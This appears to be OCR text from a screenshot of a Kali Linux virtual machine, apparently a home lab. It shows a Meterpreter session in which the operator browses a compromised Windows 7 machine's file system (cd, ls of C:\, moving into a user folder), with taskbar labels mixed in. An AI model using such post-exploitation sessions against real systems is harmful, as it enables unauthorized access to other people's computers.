 kalilinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
This PC
1 2 3 4 2 18:26
java code
root@kali: /home/kali
File Actions Edit View Help
Lock Screen
meterpreter > cd Desktop
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > cd /
meterpreter > ls
Listing: C:\
============
File System
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2017-02-01 13:15:25 +0530 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2009-07-14 10:38:56 +0530 Documents and Settings
040777/rwxrwxrwx 0 dir 2009-07-14 08:50:08 +0530 PerfLogs
040555/r-xr-xr-x 4096 dir 2009-07-14 13:16:55 +0530 Program Files
040555/r-xr-xr-x 4096 dir 2009-07-14 10:27:06 +0530 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2009-07-14 10:38:56 +0530 ProgramData
040777/rwxrwxrwx 0 dir 2017-02-01 13:14:34 +0530 Recovery
040777/rwxrwxrwx 4096 dir 2017-02-01 13:10:50 +0530 System Volume Information
040555/r-xr-xr-x 4096 dir 2017-02-01 13:15:07 +0530 Users
040777/rwxrwxrwx 16384 dir 2017-02-01 13:18:57 +0530 Windows
000000/--------- 0 fif 1970-01-01 05:30:00 +0530 pagefile.sys
meterpreter > cd Users
meterpreter > cd windows7
meterpreter >
desktop-tu
Network
Nudi 4.0
Recycle B
Abc
Control
Panel
Right Ctrl
Type here to search
31°C Partly sunny
ENG
18:26
23-08-2023
6